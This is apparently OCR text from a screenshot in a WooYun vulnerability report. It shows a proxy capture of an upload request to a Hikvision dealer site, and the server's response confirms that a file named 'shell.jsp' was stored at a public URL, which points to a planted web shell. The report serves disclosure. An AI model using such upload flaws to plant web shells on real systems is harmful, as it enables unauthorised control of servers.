 201 http://sro.hikvision.com POST /member/orders/uploadTripP... 200 348 JSON json
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 13 Oct 2015 14:05:19 GMT
Server: Apache/2.4.12 (Unix) OpenSSL/1.0.2c
Content-Type: application/json;charset=UTF-8
Content-Language: zh-CN
Content-Length: 155
{"id":20759,"name":"shell.jsp","status":1,"url":"http://dealer-static.hikvision.com/upload/sro/file/201510/13/10/1f01d3d4-d218-4c92-b053-ceb58a2d8e39.jsp"}
www.wooyun.org